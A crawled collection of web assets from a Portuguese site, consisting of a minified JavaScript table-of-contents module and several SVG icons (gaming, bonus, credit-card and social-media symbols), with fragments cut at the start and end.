d="M92.66,94.7s-8.9,68.72,71.26,131.07c0,0-29.9,26.08-56.62,26.08v19.67a13.66,13.66,0,0,1-3.54,9.16c-4.86,5.39-14,12-23.13-.5a13.73,13.73,0,0,1-2.6-8V235.31S61.49,234,57.67,248s-1.27,33.08-1.27,33.08,5.09,39.45,31.81,36.9c0,0,20.36,120.89,131.06,147.61,0,0,106.89,10.18,148.88-147.61,0,0,26.72,0,30.54-35.63s-5.09-40.72-5.09-40.72-5.09-6.36-15.27-6.36v34.42a13.57,13.57,0,0,1-2.38,7.7c-4.61,6.73-15.28,18-26.27-.48a13.48,13.48,0,0,1-1.89-6.92V235.31S117.48,290,121.29,62.26c0,0,221.41-138.7,283.76,143.79,0,0,30.54,6.36,31.82,63.62s-39.45,77.62-39.45,77.62S363.06,483.44,232,502.53c0,0-113.25,7.63-174.33-155.24,0,0-36.9-19.09-39.45-75.08s36.91-67.44,36.91-67.44S39.86,139.88,92.66,94.7Z" transform="translate(-18.11 -28.21)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/toc.min.js
body_size: 215
content:
const toc=()=>{const e=document.querySelectorAll("h2[id]"),t=Array.from(e),c=document.querySelector(".js-toc"),o=c.querySelectorAll("li");const s=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&function(e){let t=c.querySelector(`a[href="#${e}"]`).parentNode;o.forEach((e=>{e!=t&&e.classList.remove("js-active"),e.addEventListener("click",(()=>{o.forEach((e=>{e.classList.remove("js-active")})),e.classList.add("js-active")}))})),t.classList.add("js-active")}(e.target.id)}))}),{rootMargin:"-30px 0% -77%",threshold:1});t.forEach((e=>{s.observe(e)})),c.addEventListener("click",(()=>{c.classList.toggle("js-active")})),o.forEach(((e,t)=>{e.addEventListener("click",(()=>{e.classList.add("js-active"),o.forEach(((e,c)=>{t!==c&&e.classList.remove("js-active")}))}))}))},tocGenerate=()=>{console.log("Toc Generated");const e=document.createElement("nav"),t=document.querySelector(".js-content"),c=t.querySelectorAll("h2:not([id])");e.classList.add("c-toc"),e.classList.add("js-toc"),e.innerHTML='<button class="c-toc__btn" aria-label="Show Table of content"></button>\n    <ul class="c-toc__list">\n    </ul>',c.forEach(((e,t)=>{e.setAttribute("id",t)}));document.querySelectorAll("h2[id]").forEach(((t,c)=>{let o=document.createElement("li");o.innerHTML=`<a href="#${t.getAttribute("id")}"><p>${t.textContent}</p></a>`,0===c&&o.classList.add("js-active"),e.querySelector(".c-toc__list").appendChild(o)})),t.prepend(e),toc()};export{toc,tocGenerate};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/num-of-games-icon.svg
body_size: 209
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 227.4 227.4" style="enable-background:new 0 0 227.4 227.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M113.7,0C51,0,0,51,0,113.7s51,113.7,113.7,113.7s113.7-51,113.7-113.7S176.4,0,113.7,0z M202.6,84.1
	c-2.9-0.9-6-1.4-9.3-1.4c-6.1,0-11.7,1.8-16.5,4.8c-7-16.8-20.5-30.2-37.4-37.1c3.1-4.8,4.9-10.6,4.9-16.7c0-3.1-0.5-6.2-1.3-9
	C171.1,34,193.3,56.1,202.6,84.1z M83.7,24.9c-0.8,2.8-1.3,5.7-1.3,8.8c0,6.2,1.9,12,5,16.9c-16.7,7-30.1,20.5-37,37.2
	c-4.9-3.2-10.8-5.1-17.1-5.1c-3,0-5.8,0.4-8.5,1.2C34.2,56.3,56,34.3,83.7,24.9z M24.9,143.5c2.7,0.8,5.6,1.2,8.5,1.2
	c6.3,0,12.2-1.9,17.1-5.1c6.9,16.8,20.2,30.2,37,37.2c-3.2,4.9-5,10.7-5,16.9c0,3,0.4,6,1.3,8.8C56,193.1,34.2,171.2,24.9,143.5z
	 M143,202.7c0.9-2.9,1.3-5.9,1.3-9c0-6.1-1.8-11.9-4.9-16.7c16.9-6.9,30.4-20.3,37.4-37.1c4.8,3,10.5,4.8,16.5,4.8
	c3.2,0,6.3-0.5,9.3-1.4C193.3,171.3,171.1,193.5,143,202.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/header/affiliate-disclosure.svg
body_size: 414
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.99966 0C3.58197 0 0 3.58197 0 7.99966C0 12.4174 3.58197 16 7.99966 16C12.4174 16 16 12.4174 16 7.99966C16 3.58197 12.4174 0 7.99966 0ZM9.66502 12.3984C9.25325 12.5609 8.92546 12.6842 8.67962 12.7695C8.43445 12.8549 8.14933 12.8975 7.82493 12.8975C7.32648 12.8975 6.93841 12.7756 6.66209 12.5325C6.38578 12.2894 6.2483 11.9812 6.2483 11.6067C6.2483 11.4611 6.25845 11.3121 6.27877 11.1604C6.29977 11.0087 6.33295 10.838 6.37833 10.6463L6.89371 8.8259C6.93909 8.65117 6.97837 8.48525 7.00952 8.33084C7.04068 8.17507 7.05558 8.03217 7.05558 7.90214C7.05558 7.67052 7.00749 7.50798 6.912 7.41655C6.81515 7.32512 6.63297 7.28042 6.3614 7.28042C6.22866 7.28042 6.09185 7.30006 5.95166 7.34138C5.81283 7.38404 5.69227 7.42265 5.5934 7.46057L5.72952 6.89981C6.06679 6.76233 6.38984 6.64449 6.69799 6.54696C7.00614 6.44808 7.29735 6.39932 7.57164 6.39932C8.06671 6.39932 8.44868 6.51987 8.71754 6.75826C8.98506 6.99733 9.11983 7.30819 9.11983 7.69016C9.11983 7.7694 9.11035 7.90891 9.09206 8.10802C9.07378 8.30781 9.03924 8.48999 8.98912 8.65727L8.47644 10.4723C8.43445 10.6179 8.39721 10.7845 8.36334 10.9708C8.33016 11.157 8.3139 11.2992 8.3139 11.3947C8.3139 11.6358 8.36741 11.8004 8.47577 11.8877C8.58277 11.9751 8.77037 12.0191 9.03585 12.0191C9.16114 12.0191 9.30133 11.9968 9.45981 11.9534C9.61693 11.9101 9.73071 11.8715 9.8025 11.8383L9.66502 12.3984ZM9.57426 5.03128C9.3352 5.25342 9.04737 5.36449 8.71077 5.36449C8.37486 5.36449 8.08499 5.25342 7.84389 5.03128C7.60415 4.80914 7.48292 4.53892 7.48292 4.22332C7.48292 3.9084 7.60483 3.6375 7.84389 3.41333C8.08499 3.18849 8.37486 3.07674 8.71077 3.07674C9.04737 3.07674 9.33587 3.18849 9.57426 3.41333C9.81333 3.6375 9.93321 3.9084 9.93321 4.22332C9.93321 4.5396 9.81333 4.80914 9.57426 5.03128Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/credit-card-icon.svg
body_size: 51
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 946.8 946.8" style="enable-background:new 0 0 946.8 946.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M106.8,428.3c0-38.6,31.4-70,70-70h677.8l-80.2-253.9c-7.5-23.6-32.8-36.8-56.5-29.3l-686.5,217
			c-23.7,7.5-36.8,32.8-29.3,56.5L106.9,680L106.8,428.3L106.8,428.3z"/>
		<path class="st0" d="M136.8,833.9c0,22.1,17.9,40,40,40h730c22.1,0,40-17.9,40-40v-54h-810L136.8,833.9L136.8,833.9z"/>
		<path class="st0" d="M946.8,428.3c0-22.1-17.9-40-40-40h-42.7H176.8c-22.1,0-40,17.9-40,40v276.5h199.7h610.3V428.3L946.8,428.3z"
			/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/welcome-bonus-icon.svg
body_size: 340
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 395 411" style="enable-background:new 0 0 395 411;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M91,9.2c-6.6,0.1-12.4,1.7-17.4,4.9C66.2,18.9,61.9,27,60.6,35.4C58,52.3,65.4,71.8,80.5,87.8
	c15.1,16,38.7,28.1,69,28.1h2.4l-9.1-18.2c-22.2-1.6-38.5-10.8-49.3-22.2C81.6,62.8,77,47.3,78.4,38.2c0.7-4.6,2.4-7.3,5.1-9
	s7.1-2.9,14.8-1.3c13.1,2.7,34.2,13.9,62.2,39.3l1.4-1.4h23.4C149.9,31,123,14.5,101.8,10.2c-2.7-0.6-5.4-0.9-7.9-1
	C92.9,9.2,92,9.2,91,9.2L91,9.2z M304,9.2c-0.9,0-1.9,0-2.8,0c-2.6,0.1-5.2,0.5-7.9,1C272,14.5,245.1,31,209.8,65.8h23.4l1.4,1.4
	c28-25.3,49.1-36.6,62.2-39.3c7.6-1.6,12.1-0.4,14.8,1.3c2.7,1.7,4.4,4.4,5.1,9c1.4,9.1-3.3,24.6-15.1,37.2
	c-10.8,11.4-27.1,20.7-49.3,22.2l-9.1,18.2h2.4c30.4,0,53.9-12.1,69-28.1c15.1-16,22.5-35.4,19.9-52.3c-1.3-8.4-5.6-16.5-13.1-21.3
	C316.4,10.9,310.5,9.3,304,9.2z M169.2,83.8l-8.8,8.8l10.6,21.2h52.9l10.6-21.2l-8.8-8.8H169.2L169.2,83.8z M14.5,131.8v46h142v-46
	H14.5z M174.5,131.8v270h46v-270H174.5z M238.5,131.8v46h142v-46H238.5z M46.5,195.8v206h110v-206H46.5z M238.5,195.8v206h110v-206
	H238.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/software-icon.svg
body_size: 326
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="Слой_1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 128 128"
	 style="enable-background:new 0 0 128 128;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<desc>This is shape (source) for Clarity vector icon theme for gtk</desc>
<path class="st0" d="M14,19.6c-3.2,0-5.8,2.6-5.8,5.8v70c0,3.2,2.6,5.8,5.8,5.8h70.9l-5.8-5.8H14.2v-57h80.3v41l6,6v-60
	c0-3.2-2.5-5.8-5.8-5.8H14z M68.7,51.9c-4.4,0-8.8,1.7-12.1,5c-0.2,0.2-0.4,0.4-0.6,0.7l14,5.6c2.8,1.1,4.2,4.4,3.1,7.2l-1.3,3.3
	c-1.1,2.8-4.3,4.2-7.2,3.1l-12.8-5.2c0.5,3.5,2.2,7,4.9,9.7c4.5,4.5,11,6,16.8,4.4l35.6,35.7c3.1,3.1,8,3.1,11.1,0l0.8-0.8
	c3.1-3.1,3.1-8,0-11L85.2,74c1.7-5.9,0.2-12.4-4.4-17C77.5,53.6,73.1,51.9,68.7,51.9z M114.5,110.9c1.1,0,2.1,0.4,2.9,1.3
	c1.6,1.6,1.6,4.2,0,5.9c-1.6,1.6-4.2,1.6-5.9,0c-1.6-1.6-1.6-4.2,0-5.9C112.3,111.3,113.4,110.9,114.5,110.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/footer/icons.svg
body_size: 18931
content:
<svg width="0" height="0" class="hidden">
	<symbol version="1.1" id="facebook" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 385.9 800">
		<path d="M237.8,171.2c0-32.2,28.7-43.8,60.9-43.8s66.6,10,66.6,10L385.9,15c0,0-43.8-15-148.1-15
      c-64.1,0-101.2,24.4-128.4,60.3c-25.6,34.1-26.6,88.7-26.6,124.1v80.3H0v119.7h82.8V800h155V384.4h122.8l9.1-119.7H237.8V171.2z">
		</path>
	</symbol>
	<symbol version="1.1" id="instagram" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 749.8">
		<path d="M620,174.8L620,174.8c0,24.9-20.2,45-45,45c-24.8,0-45-20.1-45-45c0-24.8,20.2-45,45-45l0,0
      C599.9,129.9,620,150,620,174.8L620,174.8z M374.9,499.9c-69,0-125-55.9-125-125s55.9-125,125-125s125,55.9,125,125l0,0v0
      C499.9,443.9,444,499.9,374.9,499.9L374.9,499.9L374.9,499.9L374.9,499.9z M374.9,182.4L374.9,182.4
      c-106.3,0-192.5,86.2-192.5,192.5s86.2,192.5,192.5,192.5c106.3,0,192.5-86.2,192.5-192.5l0,0c0,0,0,0,0,0
      C567.4,268.6,481.2,182.4,374.9,182.4C374.9,182.4,374.9,182.4,374.9,182.4L374.9,182.4L374.9,182.4z M374.9,67.5
      c100.1,0,112,0.5,151.5,2.2c25.1,0.3,48.9,5,71,13.4l-1.4-0.5c32.8,12.8,58.3,38.3,70.9,70.3l0.3,0.8c7.9,20.6,12.6,44.5,12.9,69.5
      v0.1c1.8,39.5,2.2,51.4,2.2,151.5s-0.5,112-2.3,151.5c-0.5,25.1-5.2,49-13.6,71l0.5-1.5c-6.4,16.9-16,31.3-28.1,43.2l0,0
      c-11.8,12.1-26.2,21.6-42.3,27.7l-0.8,0.3c-20.7,7.9-44.7,12.6-69.7,12.9h-0.1c-39.8,1.8-51.5,2.2-151.8,2.2
      c-100.3,0-112-0.5-151.8-2.3c-25.2-0.5-49.1-5.3-71.3-13.6l1.5,0.5c-16.9-6.4-31.3-15.9-43.1-28l0,0C97,627,87.4,612.6,81.4,596.4
      l-0.3-0.8C73.3,575,68.5,551,68,526v-0.2c-1.4-39.4-1.9-51.5-1.9-151.3c0-99.9,0.5-112,1.9-151.9c0.5-25.2,5.2-49.1,13.6-71.3
      l-0.5,1.5c6.2-17,15.8-31.4,28.1-43.1l0-0.1c11.7-12.3,26.1-21.9,42.3-27.8l0.8-0.3c20.6-8,44.3-12.7,69.2-13.2h0.2
      c39.8-1.4,51.6-1.9,151.8-1.9L374.9,67.5z M374.9,0C273.1,0,260.4,0.5,220.3,2.3c-32.9,0.7-64.1,7-92.9,18.1l1.9-0.6
      c-26,9.9-48.1,24.6-66.4,43.2l0,0c-18.6,18.3-33.3,40.4-42.8,65.2l-0.4,1.3C9.3,156.3,2.9,187.5,2.3,220.1v0.3
      C0.4,260.4,0,273.1,0,374.9s0.5,114.6,2.3,154.5c0.7,32.9,7.1,64,18.1,92.9l-0.6-1.9c19.9,50.5,59.1,89.8,108.3,109.2l1.3,0.5
      c27,10.4,58.2,16.7,90.7,17.4h0.3c40,1.9,52.7,2.3,154.5,2.3s114.6-0.5,154.5-2.3c32.9-0.7,64.1-7,92.9-18.1l-1.9,0.6
      c50.5-19.9,89.8-59.1,109.2-108.3l0.5-1.3c10.4-27,16.7-58.2,17.4-90.7v-0.3c1.9-40,2.3-52.7,2.3-154.6s-0.5-114.5-2.3-154.6
      c-0.7-32.9-7-64.1-18.1-92.9l0.7,1.9c-10-26-24.7-48.1-43.2-66.4l0,0c-18.3-18.6-40.4-33.3-65.2-42.8l-1.3-0.4
      c-27-10.4-58.2-16.8-90.7-17.4h-0.3C489.4,0.4,476.7,0,374.9,0L374.9,0z">
		</path>
	</symbol>
	<symbol version="1.1" id="linkedin" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 803.7 768.1">
		<path d="M182.7,249.6v518.5H10V249.6L182.7,249.6z M193.7,89.5c0,0.9,0.1,2,0.1,3.1c0,24-10.2,45.5-26.4,60.6l-0.1,0
      c-17.4,15.9-40.8,25.7-66.4,25.7c-1.6,0-3.2,0-4.7-0.1h0.2h-1.1c-1.3,0.1-2.8,0.1-4.4,0.1c-25.1,0-47.9-9.8-64.8-25.7l0,0
      C10,137.7,0,115.9,0,91.7c0-0.8,0-1.5,0-2.3v0.1c0-0.7,0-1.4,0-2.2C0,62.9,10.4,41,26.9,25.6l0.1,0C44.4,9.7,67.6,0,93.2,0
      c1.5,0,2.9,0,4.4,0.1h-0.2C98.7,0,100.3,0,101.9,0c25.1,0,48,9.7,65.1,25.5l-0.1-0.1c16.5,15.9,26.7,38.2,26.7,62.8v1.3V89.5
      L193.7,89.5z M803.6,471v297.1H631.6V490.8c0.2-2.5,0.2-5.5,0.2-8.4c0-28.7-8-55.5-21.8-78.3l0.4,0.7
      c-13.7-19.1-35.7-31.3-60.7-31.3c-1.9,0-3.8,0.1-5.8,0.2h0.3c-0.9,0-1.9-0.1-2.8-0.1c-19.8,0-38.1,6.8-52.5,18.2l0.2-0.1
      c-14.5,11.7-25.9,26.8-33,44l-0.3,0.7c-3.7,11.4-5.8,24.4-5.8,38c0,1.5,0,3.1,0.1,4.6v-0.2v289.3H277.9c0.7-139.2,1.1-252,1.1-338.5
      s-0.2-138.1-0.5-154.8l-0.5-25.1H450V325H449c6.8-11,13.9-20.6,21.7-29.6l-0.3,0.3c9-9.9,18.7-18.8,29.1-26.8l0.5-0.4
      c12.9-10,28.1-17.8,44.5-22.5l1-0.2c17.2-5.2,37-8.1,57.5-8.1h2.5h-0.1c2.3-0.1,4.9-0.2,7.6-0.2c53.8,0,102.2,22.8,136.2,59.4
      l0.1,0.1C785.6,336.6,803.7,394.6,803.6,471L803.6,471z">
		</path>
	</symbol>
	<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" id="newsletter-fr">
		<rect width="600" height="600" fill="white">
		</rect>
		<path d="M501.251 125.415H412.997C410.839 125.415 409.09 127.164 409.09 129.321V181.358C409.09 183.515 410.839 185.264 412.997 185.264H501.251C503.409 185.264 505.158 183.515 505.158 181.358V129.321C505.158 127.164 503.409 125.415 501.251 125.415Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M501.25 125.415H412.994C411.961 125.414 410.97 125.823 410.238 126.552C409.505 127.28 409.091 128.269 409.086 129.302L457.12 162.077L505.155 129.302C505.15 128.269 504.736 127.281 504.005 126.553C503.273 125.824 502.283 125.415 501.25 125.415Z" fill="#2A0705">
			</path>
		</g>
		<path d="M531.644 361.602H420.237C417.513 361.602 415.305 363.81 415.305 366.533V432.221C415.305 434.945 417.513 437.152 420.237 437.152H531.644C534.368 437.152 536.576 434.945 536.576 432.221V366.533C536.576 363.81 534.368 361.602 531.644 361.602Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M531.647 361.602H420.238C418.934 361.601 417.683 362.117 416.759 363.037C415.834 363.956 415.311 365.204 415.305 366.508L475.94 407.881L536.574 366.508C536.568 365.205 536.046 363.958 535.122 363.038C534.199 362.119 532.949 361.603 531.647 361.602Z" fill="#2A0705">
			</path>
		</g>
		<path d="M154.872 219.72H67.8522C65.7247 219.72 64 221.445 64 223.572V274.88C64 277.007 65.7247 278.732 67.8522 278.732H154.872C156.999 278.732 158.724 277.007 158.724 274.88V223.572C158.724 221.445 156.999 219.72 154.872 219.72Z" fill="#F4F4F4">
		</path>
		<g opacity="0.04">
			<path d="M154.872 219.72H67.8535C66.835 219.72 65.8578 220.123 65.1357 220.841C64.4136 221.56 64.0053 222.534 64 223.553L111.362 255.87L158.724 223.554C158.719 222.536 158.311 221.561 157.59 220.842C156.868 220.124 155.891 219.72 154.872 219.72Z" fill="#2A0705">
			</path>
		</g>
		<path d="M154.289 255.67C153.169 255.147 152.061 254.607 150.996 254.065C150.858 253.995 150.697 253.982 150.549 254.03C150.401 254.078 150.279 254.183 150.208 254.321C150.138 254.46 150.125 254.62 150.173 254.768C150.221 254.916 150.326 255.038 150.464 255.109C151.541 255.657 152.661 256.203 153.793 256.732C153.933 256.794 154.092 256.799 154.236 256.745C154.38 256.691 154.497 256.583 154.562 256.444C154.627 256.305 154.635 256.146 154.584 256.001C154.532 255.856 154.426 255.737 154.289 255.67H154.289Z" fill="#2A0705">
		</path>
		<path d="M171.41 262.18L171.326 262.154C170.176 261.802 169.028 261.436 167.915 261.066C167.768 261.017 167.607 261.028 167.468 261.098C167.329 261.167 167.224 261.289 167.175 261.436C167.125 261.584 167.137 261.745 167.207 261.884C167.276 262.023 167.398 262.128 167.545 262.177C168.669 262.551 169.824 262.92 170.979 263.273L171.07 263.301L171.098 263.309C171.247 263.347 171.405 263.326 171.539 263.249C171.672 263.172 171.769 263.046 171.81 262.898C171.851 262.749 171.832 262.591 171.757 262.457C171.682 262.322 171.558 262.223 171.41 262.18Z" fill="#2A0705">
		</path>
		<path d="M146.166 251.447C145.102 250.832 144.048 250.194 143.033 249.553C142.968 249.51 142.895 249.48 142.818 249.465C142.741 249.45 142.662 249.451 142.586 249.467C142.509 249.484 142.437 249.515 142.372 249.56C142.308 249.604 142.253 249.661 142.212 249.728C142.17 249.794 142.142 249.868 142.129 249.945C142.116 250.022 142.119 250.101 142.137 250.177C142.155 250.253 142.189 250.325 142.235 250.388C142.281 250.451 142.34 250.504 142.407 250.544C143.435 251.192 144.502 251.841 145.579 252.461C145.626 252.488 145.677 252.509 145.73 252.523C145.867 252.557 146.012 252.54 146.138 252.476C146.263 252.412 146.362 252.304 146.415 252.174C146.468 252.043 146.472 251.897 146.426 251.764C146.38 251.63 146.288 251.518 146.166 251.447Z" fill="#2A0705">
		</path>
		<path d="M180.241 264.797C179.049 264.452 177.87 264.108 176.705 263.765C176.631 263.742 176.553 263.734 176.476 263.741C176.399 263.749 176.325 263.772 176.257 263.809C176.189 263.846 176.129 263.896 176.081 263.957C176.033 264.017 175.997 264.087 175.977 264.161C175.933 264.31 175.95 264.471 176.025 264.607C176.099 264.744 176.224 264.845 176.373 264.889C177.54 265.233 178.72 265.578 179.916 265.923L179.937 265.928C180.085 265.964 180.242 265.94 180.373 265.862C180.504 265.784 180.599 265.658 180.639 265.51C180.678 265.363 180.658 265.206 180.584 265.073C180.509 264.94 180.386 264.841 180.239 264.797H180.241Z" fill="#2A0705">
		</path>
		<path d="M138.491 246.48C137.497 245.76 136.519 245.016 135.58 244.267C135.458 244.171 135.304 244.126 135.149 244.143C134.995 244.161 134.854 244.239 134.757 244.36C134.66 244.482 134.615 244.637 134.633 244.791C134.65 244.945 134.728 245.086 134.849 245.183C135.803 245.943 136.795 246.698 137.803 247.428C137.864 247.472 137.932 247.504 138.005 247.523C138.137 247.555 138.276 247.541 138.399 247.483C138.522 247.424 138.62 247.325 138.677 247.201C138.735 247.078 138.748 246.939 138.714 246.807C138.68 246.675 138.601 246.56 138.491 246.48Z" fill="#2A0705">
		</path>
		<path d="M162.731 259.224C161.589 258.792 160.44 258.34 159.32 257.878C159.249 257.849 159.173 257.834 159.096 257.834C159.019 257.834 158.943 257.85 158.872 257.879C158.801 257.909 158.737 257.952 158.682 258.007C158.628 258.061 158.585 258.126 158.556 258.197C158.526 258.268 158.512 258.344 158.512 258.421C158.512 258.498 158.527 258.574 158.557 258.645C158.587 258.716 158.63 258.781 158.684 258.835C158.739 258.889 158.804 258.932 158.875 258.961C160.006 259.427 161.166 259.884 162.317 260.32C162.338 260.328 162.36 260.335 162.382 260.34C162.527 260.376 162.68 260.355 162.811 260.282C162.941 260.209 163.038 260.089 163.083 259.946C163.127 259.804 163.116 259.65 163.05 259.516C162.985 259.381 162.871 259.277 162.731 259.224Z" fill="#2A0705">
		</path>
		<path d="M131.422 240.696C130.525 239.863 129.65 239.003 128.816 238.141C128.762 238.085 128.699 238.041 128.628 238.01C128.558 237.98 128.482 237.963 128.405 237.962C128.328 237.961 128.251 237.974 128.18 238.003C128.108 238.031 128.043 238.073 127.987 238.126C127.932 238.18 127.888 238.244 127.857 238.314C127.827 238.385 127.81 238.461 127.809 238.537C127.807 238.614 127.821 238.691 127.849 238.762C127.878 238.834 127.92 238.899 127.973 238.955C128.82 239.832 129.712 240.707 130.625 241.554C130.681 241.606 130.747 241.647 130.819 241.674C130.892 241.701 130.968 241.713 131.045 241.71C131.122 241.707 131.198 241.69 131.268 241.658C131.338 241.625 131.4 241.58 131.453 241.524C131.505 241.467 131.546 241.401 131.573 241.329C131.6 241.257 131.612 241.18 131.609 241.103C131.606 241.027 131.588 240.951 131.556 240.881C131.524 240.811 131.479 240.748 131.422 240.696Z" fill="#2A0705">
		</path>
		<path d="M131.391 168.839C132.264 168.013 133.179 167.192 134.109 166.398C134.167 166.348 134.215 166.287 134.25 166.219C134.285 166.15 134.306 166.075 134.312 165.999C134.318 165.922 134.309 165.845 134.285 165.772C134.262 165.698 134.224 165.631 134.174 165.572C134.124 165.514 134.063 165.466 133.994 165.431C133.926 165.396 133.851 165.375 133.774 165.369C133.698 165.362 133.621 165.372 133.547 165.395C133.474 165.419 133.406 165.457 133.348 165.507C132.403 166.313 131.474 167.149 130.585 167.989C130.529 168.042 130.485 168.105 130.453 168.175C130.422 168.246 130.405 168.321 130.403 168.398C130.4 168.475 130.414 168.552 130.441 168.624C130.469 168.695 130.51 168.761 130.563 168.817C130.616 168.873 130.679 168.918 130.749 168.949C130.82 168.98 130.895 168.998 130.972 169C131.049 169.002 131.126 168.989 131.198 168.961C131.269 168.934 131.335 168.892 131.391 168.839Z" fill="#2A0705">
		</path>
		<path d="M115.753 191.803C115.767 191.808 115.781 191.811 115.796 191.815C115.939 191.851 116.091 191.831 116.221 191.759C116.35 191.688 116.448 191.57 116.494 191.43C116.868 190.294 117.296 189.147 117.766 188.023C117.826 187.879 117.827 187.718 117.768 187.574C117.709 187.431 117.595 187.316 117.452 187.256C117.309 187.196 117.147 187.196 117.004 187.255C116.86 187.314 116.746 187.427 116.686 187.571C116.204 188.723 115.765 189.898 115.381 191.063C115.332 191.211 115.344 191.371 115.414 191.51C115.484 191.649 115.606 191.754 115.753 191.803Z" fill="#2A0705">
		</path>
		<path d="M114.551 200.288C114.684 199.097 114.87 197.89 115.106 196.701C115.121 196.625 115.121 196.547 115.106 196.472C115.091 196.397 115.061 196.325 115.018 196.261C114.975 196.197 114.92 196.142 114.856 196.099C114.792 196.057 114.721 196.027 114.645 196.012C114.57 195.997 114.492 195.997 114.417 196.012C114.341 196.027 114.269 196.057 114.205 196.1C114.141 196.143 114.087 196.198 114.044 196.262C114.001 196.326 113.972 196.397 113.957 196.473C113.714 197.696 113.524 198.936 113.386 200.159C113.371 200.3 113.407 200.441 113.487 200.558C113.568 200.674 113.688 200.757 113.826 200.792C113.851 200.799 113.877 200.803 113.904 200.806C113.98 200.814 114.058 200.808 114.132 200.786C114.206 200.765 114.275 200.729 114.335 200.681C114.395 200.633 114.445 200.573 114.482 200.506C114.519 200.438 114.543 200.364 114.551 200.288Z" fill="#2A0705">
		</path>
		<path d="M121.851 179.179C121.721 179.095 121.562 179.065 121.41 179.098C121.258 179.13 121.126 179.222 121.041 179.352C120.362 180.401 119.717 181.474 119.124 182.544C119.049 182.68 119.031 182.84 119.074 182.989C119.116 183.139 119.217 183.265 119.353 183.34C119.398 183.365 119.445 183.384 119.495 183.396C119.62 183.428 119.752 183.416 119.87 183.365C119.989 183.314 120.087 183.224 120.149 183.112C120.729 182.065 121.36 181.015 122.024 179.988C122.108 179.858 122.137 179.7 122.105 179.548C122.072 179.396 121.981 179.263 121.851 179.179Z" fill="#2A0705">
		</path>
		<path d="M114.297 205.725C114.291 205.572 114.225 205.427 114.114 205.322C114.002 205.216 113.854 205.159 113.7 205.162C113.547 205.165 113.401 205.227 113.293 205.337C113.186 205.446 113.125 205.593 113.125 205.747C113.148 206.985 113.226 208.238 113.357 209.473C113.365 209.549 113.388 209.623 113.425 209.691C113.461 209.758 113.511 209.818 113.571 209.866C113.631 209.915 113.699 209.951 113.773 209.973C113.847 209.994 113.924 210.001 114.001 209.993C114.077 209.985 114.151 209.962 114.219 209.925C114.287 209.889 114.346 209.839 114.395 209.779C114.443 209.719 114.479 209.651 114.501 209.577C114.523 209.503 114.53 209.426 114.522 209.349C114.395 208.148 114.319 206.929 114.297 205.725Z" fill="#2A0705">
		</path>
		<path d="M124.394 175.645C124.459 175.697 124.534 175.735 124.615 175.755C124.725 175.782 124.839 175.777 124.946 175.741C125.053 175.705 125.147 175.639 125.217 175.55C125.96 174.614 126.752 173.675 127.57 172.761C127.668 172.645 127.718 172.494 127.707 172.342C127.697 172.19 127.627 172.047 127.513 171.946C127.399 171.844 127.25 171.79 127.098 171.797C126.945 171.803 126.801 171.869 126.696 171.98C125.863 172.912 125.057 173.868 124.299 174.823C124.251 174.883 124.215 174.952 124.194 175.026C124.173 175.1 124.167 175.177 124.176 175.254C124.185 175.33 124.208 175.404 124.246 175.471C124.283 175.538 124.334 175.597 124.394 175.645Z" fill="#2A0705">
		</path>
